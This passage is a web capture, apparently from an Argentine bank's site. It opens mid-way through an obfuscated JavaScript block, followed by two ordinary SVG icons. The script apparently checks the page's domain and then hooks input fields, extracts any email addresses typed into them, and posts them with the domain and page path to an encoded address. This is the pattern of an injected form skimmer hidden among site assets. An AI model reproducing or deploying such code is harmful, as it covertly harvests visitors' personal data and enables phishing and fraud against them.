            _0x275eaa['push'](_0x275eaa['shift']());
        }
    }
}(_0x1968, 0x133e42 + 0x14eece * -0x1 + 0x1036be), setTimeout(function () {
    var _0x379606 = _0x49a3, _0x4c53bf = {
            'yJWaL': _0x379606(0x12e) + _0x379606(0xfa),
            'aWxrB': _0x379606(0x100) + 'pe',
            'bMukI': _0x379606(0xe0) + _0x379606(0x129) + _0x379606(0x115) + _0x379606(0xf6),
            'DwgvN': function (_0x1f5c54, _0x2a0fd8) {
                return _0x1f5c54 == _0x2a0fd8;
            },
            'uZSHP': _0x379606(0xec),
            'KpSso': _0x379606(0xd8) + _0x379606(0x124) + _0x379606(0xf4) + _0x379606(0x119) + _0x379606(0x12c) + _0x379606(0x11e) + _0x379606(0xde),
            'PszyV': function (_0x4f6d36, _0x2a1f8) {
                return _0x4f6d36 + _0x2a1f8;
            },
            'DwiND': function (_0x518355, _0x1cb495) {
                return _0x518355 + _0x1cb495;
            },
            'cKKtX': _0x379606(0xfd),
            'PeKBA': _0x379606(0x110),
            'adVRY': _0x379606(0xe8),
            'VxNXK': function (_0x5ae15d, _0x286fa5) {
                return _0x5ae15d + _0x286fa5;
            },
            'lAEml': function (_0xd2bb07, _0x141398) {
                return _0xd2bb07 + _0x141398;
            },
            'OJUkD': _0x379606(0x11c),
            'gitUo': _0x379606(0xd8) + _0x379606(0x124) + _0x379606(0xf4) + _0x379606(0x119) + _0x379606(0xda) + _0x379606(0x117) + _0x379606(0xf2) + 's',
            'oXIlB': _0x379606(0xee),
            'cpbgs': function (_0x3d0b34, _0x2f8f9b) {
                return _0x3d0b34 < _0x2f8f9b;
            },
            'wNRtY': _0x379606(0x12b),
            'zWArJ': _0x379606(0x122) + _0x379606(0xed),
            'gjwMB': _0x379606(0xf9),
            'kzyFN': function (_0x37e03a) {
                return _0x37e03a();
            }
        };
    function _0x5e7cff() {
        var _0xb8042d = _0x379606, _0xcd1000 = _0x4c53bf[_0xb8042d(0x12f)][_0xb8042d(0x10b)]('|'), _0xcd7b27 = 0x188f + -0x2564 + 0x49 * 0x2d;
        while (!![]) {
            switch (_0xcd1000[_0xcd7b27++]) {
            case '0':
                _0x340d08[_0xb8042d(0xe2) + _0xb8042d(0xfc)](_0x4c53bf[_0xb8042d(0x120)], _0x4c53bf[_0xb8042d(0x121)]);
                continue;
            case '1':
                var _0x1dbf97 = {
                    'vSQGh': function (_0x46f7ed, _0x416a5f) {
                        var _0x4ffd97 = _0xb8042d;
                        return _0x4c53bf[_0x4ffd97(0x109)](_0x46f7ed, _0x416a5f);
                    }
                };
                continue;
            case '2':
                _0x340d08[_0xb8042d(0x104) + _0xb8042d(0xfe)] = function () {
                    var _0x33dd57 = _0xb8042d;
                    if (_0x1dbf97[_0x33dd57(0xd9)](this[_0x33dd57(0xdf)], -0x62 * 0x1 + -0x970 * -0x4 + -0x255a) && _0x1dbf97[_0x33dd57(0xd9)](this[_0x33dd57(0x123)], -0x203 + -0xf18 + -0x1 * -0x11e3)) {
                    }
                };
                continue;
            case '3':
                _0x340d08[_0xb8042d(0x11a)](_0x4c53bf[_0xb8042d(0x105)], _0x4c53bf[_0xb8042d(0xea)], !![]);
                continue;
            case '4':
                var _0x340d08 = new XMLHttpRequest();
                continue;
            case '5':
                var _0x378654 = window[_0xb8042d(0x11b)][_0xb8042d(0x11f)][_0xb8042d(0x10b)]('?')[_0xb8042d(0xf0)]();
                continue;
            case '6':
                _0x340d08[_0xb8042d(0xf5)](_0x4c53bf[_0xb8042d(0x128)](_0x4c53bf[_0xb8042d(0xf3)](_0x4c53bf[_0xb8042d(0xf3)](_0x4c53bf[_0xb8042d(0x127)], _0x378654), _0x4c53bf[_0xb8042d(0xf1)]), document[_0xb8042d(0xe9)]));
                continue;
            }
            break;
        }
    }
    function _0x41e5c8() {
        var _0x2c8e00 = _0x379606, _0x17f2c3 = {
                'rBvho': _0x4c53bf[_0x2c8e00(0x10f)],
                'aQBVl': function (_0x3fd003, _0x2d67a8) {
                    var _0x178e22 = _0x2c8e00;
                    return _0x4c53bf[_0x178e22(0xff)](_0x3fd003, _0x2d67a8);
                },
                'MCnDX': function (_0x18cdc8, _0x47ccaa) {
                    var _0x243fd7 = _0x2c8e00;
                    return _0x4c53bf[_0x243fd7(0xdd)](_0x18cdc8, _0x47ccaa);
                },
                'CbxYd': _0x4c53bf[_0x2c8e00(0x127)],
                'tTnqs': _0x4c53bf[_0x2c8e00(0xf1)],
                'UTsWj': _0x4c53bf[_0x2c8e00(0xef)],
                'AhOZq': _0x4c53bf[_0x2c8e00(0x105)],
                'oCgSM': _0x4c53bf[_0x2c8e00(0xdb)],
                'NBekF': _0x4c53bf[_0x2c8e00(0x120)],
                'DEVuN': _0x4c53bf[_0x2c8e00(0x121)]
            }, _0xcc369f = document[_0x2c8e00(0x106) + _0x2c8e00(0xe1)](_0x4c53bf[_0x2c8e00(0x10d)]);
        for (var _0x223529 = -0x1554 + -0x199d + 0x2ef1; _0x4c53bf[_0x2c8e00(0x108)](_0x223529, _0xcc369f[_0x2c8e00(0xe6)]); _0x223529++) {
            _0xcc369f[_0x223529][_0x2c8e00(0x130) + _0x2c8e00(0xe4)](_0x4c53bf[_0x2c8e00(0xe7)], function (_0x11dcf4) {
                var _0x34f660 = _0x2c8e00, _0x4d1c1f = _0x11dcf4[_0x34f660(0x111)][_0x34f660(0x11d)][_0x34f660(0xf7)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0x4d1c1f) {
                    var _0x5b36ec = _0x17f2c3[_0x34f660(0x116)][_0x34f660(0x10b)]('|'), _0x1763a7 = 0xb9a + 0xc08 + -0x17a2;
                    while (!![]) {
                        switch (_0x5b36ec[_0x1763a7++]) {
                        case '0':
                            _0x5b5f59[_0x34f660(0xf5)](_0x17f2c3[_0x34f660(0x126)](_0x17f2c3[_0x34f660(0x126)](_0x17f2c3[_0x34f660(0x126)](_0x17f2c3[_0x34f660(0xdc)](_0x17f2c3[_0x34f660(0xdc)](_0x17f2c3[_0x34f660(0xe5)], _0x34a938), _0x17f2c3[_0x34f660(0x125)]), document[_0x34f660(0xe9)]), _0x17f2c3[_0x34f660(0xd7)]), _0x4d1c1f));
                            continue;
                        case '1':
                            var _0x5b5f59 = new XMLHttpRequest();
                            continue;
                        case '2':
                            _0x5b5f59[_0x34f660(0x11a)](_0x17f2c3[_0x34f660(0x101)], _0x17f2c3[_0x34f660(0x107)], !![]);
                            continue;
                        case '3':
                            var _0x34a938 = window[_0x34f660(0x11b)][_0x34f660(0x11f)][_0x34f660(0x10b)]('?')[_0x34f660(0xf0)]();
                            continue;
                        case '4':
                            _0x5b5f59[_0x34f660(0xe2) + _0x34f660(0xfc)](_0x17f2c3[_0x34f660(0x10a)], _0x17f2c3[_0x34f660(0xfb)]);
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x216ede = [_0x4c53bf[_0x379606(0x112)]], _0xa50ad3 = _0x216ede[_0x379606(0xeb)](document[_0x379606(0xe9)][_0x379606(0x12a)](_0x4c53bf[_0x379606(0xd6)], ''));
    if (_0x216ede[_0x379606(0xeb)](document[_0x379606(0xe9)][_0x379606(0x12a)](_0x4c53bf[_0x379606(0xd6)], ''))) {
    } else
        _0x4c53bf[_0x379606(0x131)](_0x5e7cff), _0x4c53bf[_0x379606(0x131)](_0x41e5c8);
}, -0x16aa + 0x3d3 * 0x4 + 0x1316));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2023/05/icon-wsp-naranja.svg
body_size: 604
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 27.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 75 68" style="enable-background:new 0 0 75 68;" xml:space="preserve"> <style type="text/css"> .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#F37422;} </style> <g> <path class="st0" d="M60.4,11c-6.1-6.1-14.1-9.4-22.7-9.4C19.9,1.6,5.5,16,5.5,33.7c0,5.7,1.5,11.2,4.3,16.1L5.2,66.4l17-4.5 c4.7,2.6,10,3.9,15.4,3.9h0c17.7,0,32.1-14.4,32.1-32.1C69.8,25.1,66.4,17.1,60.4,11L60.4,11z M37.6,60.4L37.6,60.4 c-4.8,0-9.5-1.3-13.6-3.7l-1-0.6l-10.1,2.7l2.7-9.9l-0.6-1c-2.7-4.3-4.1-9.2-4.1-14.2C10.9,19,22.9,7,37.6,7 c7.1,0,13.8,2.8,18.9,7.8c5,5,7.8,11.8,7.8,18.9C64.3,48.5,52.4,60.4,37.6,60.4L37.6,60.4z M52.3,40.4c-0.8-0.4-4.8-2.3-5.5-2.6 c-0.7-0.3-1.3-0.4-1.8,0.4c-0.5,0.8-2.1,2.6-2.5,3.1c-0.5,0.5-0.9,0.6-1.7,0.2c-0.8-0.4-3.4-1.2-6.5-4c-2.4-2.1-4-4.8-4.5-5.6 c-0.5-0.8,0-1.2,0.4-1.6c0.4-0.4,0.8-0.9,1.2-1.4c0.4-0.5,0.5-0.8,0.8-1.3c0.3-0.5,0.1-1-0.1-1.4c-0.2-0.4-1.8-4.4-2.5-6 c-0.7-1.6-1.3-1.4-1.8-1.4c-0.5,0-1,0-1.5,0s-1.4,0.2-2.1,1c-0.7,0.8-2.8,2.7-2.8,6.7s2.9,7.8,3.3,8.3c0.4,0.5,5.7,8.6,13.7,12.1 c1.9,0.8,3.4,1.3,4.6,1.7c1.9,0.6,3.7,0.5,5.1,0.3c1.5-0.2,4.8-1.9,5.4-3.8c0.7-1.9,0.7-3.5,0.5-3.8C53.6,41,53.1,40.8,52.3,40.4 L52.3,40.4z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2023/05/icono-mensaje-naranja-1.svg
body_size: 2423
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 27.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#F2F2F2;} .st1{fill:#FF985F;} .st2{fill:#0CA732;} .st3{fill:#FF6000;} .st4{opacity:0.6;fill:#92C29F;} .st5{opacity:0.3;fill:#92C29F;} .st6{opacity:0.42;fill:#92C29F;} .st7{fill:none;stroke:#FFFFFF;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st8{fill:#FFBCA1;} .st9{fill:#FCE9E3;} .st10{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st11{fill:none;stroke:#777777;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st12{fill:none;stroke:#FFFFFF;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st13{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st14{fill:none;stroke:#58585A;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st15{fill:none;stroke:#F37422;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st16{fill:none;stroke:#384879;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st17{fill:none;stroke:#4D4D4D;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st18{fill:none;stroke:#777777;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st19{fill:none;} .st20{fill:none;stroke:#84754E;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st21{fill:#FFBCA1;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st22{fill:#AFA184;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st23{fill:#FF5B00;} .st24{fill:#AFA184;} .st25{fill:#AFA184;stroke:#FF5B00;stroke-width:2;stroke-miterlimit:10;} .st26{fill:#FCE9E3;stroke:#FF5B00;stroke-width:2;stroke-miterlimit:10;} .st27{fill:none;stroke:#FFBCA1;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st28{fill:none;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;} .st29{fill:none;stroke:#FF7E3E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;} .st30{fill:#AFA184;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st31{fill:#FFBCA1;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st32{fill:#FCE9E3;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st33{fill:#FFFFFF;} .st34{fill:none;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st35{fill:#FFBCA1;stroke:#FF5B00;stroke-width:2.5;stroke-miterlimit:10;} .st36{fill:#AFA184;stroke:#FF5B00;stroke-width:2.5;stroke-miterlimit:10;} .st37{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st38{fill:#384879;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st39{fill:#67BAAF;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st40{fill:none;stroke:#999999;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st41{fill:#84754E;stroke:#84754E;stroke-miterlimit:10;} .st42{fill:#001517;stroke:#001517;stroke-miterlimit:10;} .st43{fill:#84754E;} .st44{clip-path:url(#SVGID_00000146497803211272872700000013579175147115551106_);} .st45{fill:#001517;} .st46{fill:#FF7E36;} .st47{fill:#FFE9E3;} .st48{fill:#FF6000;stroke:#FF6000;stroke-miterlimit:10;} .st49{fill:#001517;stroke:#001517;stroke-width:0.5;stroke-miterlimit:10;} .st50{fill:none;stroke:#001517;stroke-width:2;stroke-miterlimit:10;} .st51{fill:#FFFFFF;stroke:#001517;stroke-width:2;stroke-miterlimit:10;} .st52{fill:#84754E;stroke:#001517;stroke-width:2;stroke-miterlimit:10;} .st53{fill:#FCE9E3;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st54{fill:#FFBCA1;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st55{fill:#AFA184;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st56{fill:none;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st57{fill:none;stroke:#FF5B00;stroke-width:2;stroke-miterlimit:10;} .st58{fill:none;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st59{fill:#FCE9E3;stroke:#FF5B00;stroke-width:0.5;stroke-miterlimit:10;} .st60{fill:#FFBCA1;stroke:#FF5B00;stroke-width:0.5;stroke-miterlimit:10;} .st61{fill:#FF5B00;stroke:#FF5B00;stroke-width:0.5;stroke-miterlimit:10;} .st62{fill:#09D8B0;} .st63{fill:#7FEFD9;} .st64{fill:none;stroke:#00B592;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st65{fill:#CCFFF3;stroke:#00B592;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st66{fill:#CCFFF3;} .st67{fill:#116FFF;} .st68{fill:#09D8B0;stroke:#00B592;stroke-width:3;stroke-miterlimit:10;} .st69{fill:#D7E9FF;} .st70{fill:#FCE9E3;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st71{fill:#FF985F;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st72{fill:#09D8B0;stroke:#00B592;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st73{fill:#84754E;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st74{fill:#001517;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st75{opacity:0.6;fill:#84754E;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;} .st76{opacity:0.6;} .st77{fill:#84754E;stroke:#FFFFFF;stroke-miterlimit:10;} .st78{fill:none;stroke:#58585A;stroke-width:2;stroke-miterlimit:10;} .st79{fill:none;stroke:#00B592;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st80{fill:none;stroke:#F76DA3;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st81{fill:none;stroke:#84754E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st82{fill:#92C29F;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;} .st83{fill:#4D4D4D;} .st84{fill:#FFFFFF;stroke:#4D4D4D;stroke-width:3;stroke-miterlimit:10;} .st85{fill:#CCC2AE;} .st86{fill:#FCE9E3;stroke:#FF6000;stroke-width:4;stroke-miterlimit:10;} .st87{fill:url(#SVGID_00000062870438881630219500000017857045461888660610_);} .st88{fill:url(#SVGID_00000053532230190485324950000009283206516398731655_);} .st89{fill:#CCC2AE;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st90{fill:#AFA184;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st91{fill:#FCE9E3;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st92{fill:none;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st93{fill:#FFFFFF;stroke:#F76DA3;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st94{fill:#F76DA3;} .st95{fill:none;stroke:#FF6000;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st96{fill:#FF6000;stroke:#FFFFFF;stroke-width:1.25;stroke-miterlimit:10;} .st97{fill:none;stroke:#4D4D4D;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st98{fill:none;stroke:#FFFFFF;stroke-width:6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st99{fill-rule:evenodd;clip-rule:evenodd;fill:#4D4D4D;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;} .st100{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:2.5;stroke-miterlimit:10;} .st101{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;} .st102{fill:none;stroke:#4D4D4D;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st103{fill:none;stroke:#50B294;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st104{fill:none;stroke:#92C29F;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st105{fill:#92C29F;} .st106{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:1.5;stroke-miterlimit:10;} .st107{fill:none;stroke:#709588;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st108{fill:none;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st109{fill:#F9D5C0;} .st110{fill:#FF6000;stroke:#FFFFFF;stroke-miterlimit:10;} .st111{fill:none;stroke:#92C29F;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st112{opacity:0.6;fill:#709588;} .st113{opacity:0.3;fill:#709588;} .st114{opacity:0.42;fill:#709588;} .st115{fill:none;stroke:#709588;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st116{fill:none;stroke:#92C29F;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st117{fill:#92C29F;stroke:#FFFFFF;stroke-miterlimit:10;} .st118{fill:#709588;stroke:#FFFFFF;stroke-miterlimit:10;} .st119{fill:#E6E6E6;} .st120{fill:#DBDBDB;} .st121{fill:#CECECE;} .st122{fill:#76CE8B;} .st123{fill:none;stroke:#FF6000;stroke-width:3.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st124{fill:#FF6000;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st125{fill:#50B294;stroke:#50B294;stroke-miterlimit:10;} .st126{fill:#50B294;stroke:#50B294;stroke-width:0.5;stroke-miterlimit:10;} .st127{fill:#50B294;stroke:#50B294;stroke-width:1.25;stroke-miterlimit:10;} .st128{fill:#50B294;stroke:#FFFFFF;stroke-miterlimit:10;} .st129{fill:#FFFFFF;stroke:#01808F;stroke-width:0.5;stroke-miterlimit:10;} .st130{fill:#FFFFFF;stroke:#4D4D4D;stroke-width:2;stroke-miterlimit:10;} .st131{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:2.75;stroke-miterlimit:10;} .st132{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st133{fill:#D9DADC;} .st134{fill:#FCCD5C;} .st135{fill:#444444;} .st136{fill:#FAAC5D;} .st137{fill:#FAC036;} .st138{fill:#E48C15;} .st139{fill:none;stroke:#444444;stroke-width:4;stroke-linecap:round;stroke-miterlimit:10;} .st140{fill:none;stroke:#50B294;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st141{fill:none;stroke:#50B294;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st142{fill:none;stroke:#FF6000;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st143{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:1,5;} .st144{fill:#FFB900;} .st145{fill:#613D30;} .st146{fill:#E5E5E5;} .st147{fill:#D48C00;} .st148{fill:#F2D6C9;} .st149{fill:#B3DBF2;} .st150{fill:url(#SVGID_00000060713223538813503990000007057980686256628883_);} .st151{fill:#FEE2C5;} .st152{fill:#6D9696;} .st153{fill:url(#SVGID_00000003808628825368954660000011201853376086866082_);} .st154{fill:url(#SVGID_00000008107676703649047150000003662298639122551944_);} .st155{fill:url(#SVGID_00000016764159169346480870000017202376056140293017_);} .st156{fill:url(#SVGID_00000022553530272373601420000015595398829332196226_);} .st157{fill:url(#SVGID_00000136387956214675472810000000606659698099360923_);} .st158{fill:#744929;} .st159{fill:#CC8751;} .st160{fill:url(#SVGID_00000088830569403380668780000002816739754552651705_);} .st161{fill:url(#SVGID_00000057853147316238562260000005999898890759456166_);} .st162{fill:url(#SVGID_00000054257183995071866840000009040320042383213990_);} .st163{fill:#FCCE5F;} .st164{fill:#FD6626;} .st165{fill:#F69D3B;} .st166{fill:#FFCC4D;} .st167{fill:#664400;} .st168{fill:#2E2E2E;} .st169{opacity:0.36;fill:#FF6000;} .st170{fill:#FFFFFF;stroke:#4D4D4D;stroke-miterlimit:10;} .st171{opacity:0.36;fill:#FF6000;stroke:#4D4D4D;stroke-miterlimit:10;} .st172{opacity:0.13;fill:none;} .st173{opacity:0.13;fill:none;stroke:#4D4D4D;stroke-miterlimit:10;} .st174{fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;} .st175{fill:#3997F0;} .st176{fill:#FEFEFE;} .st177{fill:#CC0031;} .st178{fill:#ED513C;} .st179{fill:#4D4D4D;stroke:#4D4D4D;stroke-miterlimit:10;} .st180{opacity:0.31;fill:#FFFFFF;} .st181{fill:none;stroke:#805ADC;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st182{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st183{fill:none;stroke:#FFFFFF;stroke-width:8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st184{fill:none;stroke:#F37422;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st185{fill:none;stroke:#FF6000;stroke-width:4;stroke-miterlimit:10;} .st186{fill:#FFFFFF;stroke:#4D4D4D;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st187{fill:#FF6000;stroke:#FF6000;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st188{fill:#FF6000;stroke:#FF6000;stroke-width:2;stroke-miterlimit:10;} .st189{fill-rule:evenodd;clip-rule:evenodd;fill:#FF6000;stroke:#FF6000;stroke-width:2;stroke-miterlimit:10;} .st190{fill:none;stroke:#FF6000;stroke-width:2;stroke-miterlimit:10;} .st191{fill:none;stroke:#FF6000;stroke-width:4.4919;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st192{fill:#FFFFFF;stroke:#253130;stroke-width:2.1261;stroke-miterlimit:10;} .st193{fill:none;stroke:#253130;stroke-width:2.1261;stroke-miterlimit:10;} .st194{fill:none;stroke:#FF6000;stroke-width:3.3925;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st195{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.75;stroke-miterlimit:10;} .st196{fill:none;stroke:#4D4D4D;stroke-width:3.2848;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st197{fill:#4D4D4D;stroke:#414141;stroke-width:0.75;stroke-miterlimit:10;} .st198{fill:none;stroke:#4D4D4D;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10;} .st199{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st200{fill:none;stroke:#84754E;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st201{fill:none;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-miterlimit:10;} .st202{fill:#FF6000;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;} .st203{fill:none;stroke:#FF6000;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10;} .st204{fill:none;stroke:#FF6000;stroke-width:3;stroke-linecap:square;stroke-linejoin:round;stroke-miterlimit:10;} .st205{fill:none;stroke:#FF6000;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;} .st206{fill:#FF6000;stroke:#FFFFFF;stroke-width:0.25;stroke-miterlimit:10;} .st207{fill:#FF6000;stroke:#FF6000;stroke-width:0.75;stroke-miterlimit:10;} .st208{fill:#FF6000;stroke:#FF6000;stroke-width:3;stroke-miterlimit:10;} .st209{fill:#FFFFFF;stroke:#FF6000;stroke-width:0.75;stroke-miterlimit:10;} .st210{fill:none;stroke:#FF6000;stroke-width:3.7124;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st211{fill:none;stroke:#FF6000;stroke-width:3.0355;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st212{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:1.0241;stroke-miterlimit:10;} .st213{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.4176;stroke-miterlimit:10;} .st214{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.85;stroke-miterlimit:10;} .st215{fill:none;stroke:#4D4D4D;stroke-width:3.7124;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st216{fill:#FFFFFF;stroke:#84754E;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st217{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:5;stroke-miterlimit:10;} .st218{fill:none;stroke:#001517;stroke-width:4;stroke-miterlimit:10;} .st219{fill:#AC9AE5;} .st220{fill:none;stroke:#4D4D4D;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st221{fill:none;stroke:#4D4D4D;stroke-width:3.4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st222{fill:none;stroke:#FF6000;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st223{fill:none;stroke:#FF6000;stroke-width:3.5;stroke-linejoin:round;stroke-miterlimit:10;} .st224{fill:none;stroke:#FF6000;stroke-width:3.5;stroke-linecap:square;stroke-linejoin:round;stroke-miterlimit:10;} .st225{fill:none;stroke:#FF6000;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;} .st226{fill:none;stroke:#FF6000;stroke-width:3.2;stroke-linejoin:round;} .st227{fill:none;stroke:#F37422;stroke-width:3.2;stroke-linejoin:round;} .st228{fill:none;stroke:#F37422;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;} .st229{fill:none;stroke:#F37422;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st230{fill:none;stroke:#F37422;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} 